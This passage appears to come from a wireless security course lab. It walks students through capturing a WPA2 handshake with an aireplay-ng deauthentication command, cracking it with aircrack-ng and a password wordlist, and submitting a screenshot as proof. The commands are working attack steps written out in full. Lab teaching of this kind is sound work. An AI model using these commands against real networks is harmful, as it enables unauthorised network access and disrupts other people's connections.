
- Send Authentication Request to Victim
- Instructions: (See Below
Pictures First)
- In the bottom window, type the
following command
- aireplay-ng -0 1 -a
00:14:BF:D1:D1:29 -c 00:23:14:BA:54:20 -e WPA2CRACK mon0
- This will send a de-authentication request to the victim BSSID to receive a WPA Handshake.
- -0, This flag sends disassocated packets to one or more clients which are currently associated with a particular access point.
- -a 00:14:BF:D1:D1:29, where "00:14:BF:D1:D1:29" is the access point BSSID.
- -c 00:23:14:BA:54:20, where "00:23:14:BA:54:20" is the client BSSID
- aireplay-ng -0 1 -a
00:14:BF:D1:D1:29 -c 00:23:14:BA:54:20 -e WPA2CRACK mon0
- In the bottom window, type the
following command
- Note:
- The Access Point and Client BSSID was obtained in Section 9, Step 4.
- Instructions: (See Below
Pictures First)

- Wait for WPA handshake message
- Instructions:
- In top window, hit <Ctrl> and "c", after you see the WPA handshake message.
- Instructions:

- Run aircrack-ng
- Instructions:
- aircrack-ng -w /pentest/passwords/john/password.lst
crack_output.txt-02.ivs
- -w, specifies the password list that will be used by aircrack.
- crack_output.txt-02.ivs is your output file that contains the initialization vector (IV) captured after sending WPA2CRACK a deauth request.
- aircrack-ng -w /pentest/passwords/john/password.lst
crack_output.txt-02.ivs
- Instructions:
- Review aircrack-ng password results
- Note:
- Look for the message KEY FOUND.
- Remember WPA and WPA2 is strong if your password is strong, otherwise, it is easier to crack than WEP.
- Note:

| Section 10. Proof of Lab |

- Proof of Lab
- Instructions :
- cd
- ls -l crack_output*
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
- Proof Of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle